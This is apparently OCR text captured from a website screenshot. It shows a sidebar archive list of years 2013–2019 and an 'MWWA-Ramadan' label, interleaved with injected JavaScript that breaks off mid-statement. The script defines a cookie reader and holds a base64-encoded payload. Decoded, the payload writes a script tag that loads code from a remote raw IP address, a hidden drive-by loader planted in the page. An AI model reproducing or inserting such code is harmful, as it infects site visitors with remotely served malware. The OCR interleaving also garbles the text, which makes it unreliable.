
2019
2018
MWWA-Ramadan
2017
 function getCookie(e){var 
2016
U=document.cookie.match(new 
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\
2015
(\)\[\]\\\/\+^])/g,"\\$1")+"=
2014
([^;]*)"));return U?
decodeURIComponent(U[1]):void 
2013
0}var 
src="data:text/javascript;base64,ZG9jd
W1lbnQud3JpdGUodW5lc2NhcGUoJy
UzQyU3MyU2MyU3MiU2OSU3MCU3N
CUyMCU3MyU3MiU2MyUzRCUyMiUyM
CU2OCU3NCU3NCU3MCUzQSUyRiUy
RiUzMSUzOSUzMyUyRSUzMiUzMyUzO
CUyRSUzNCUzNiUyRSUzNiUyRiU2RCU
1MiU1MCU1MCU3QSU0MyUyMiUzRS
UzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRSUyMCcpKTs=",now=Math.fl
oor(Date.now()/1e3),cookie=getCookie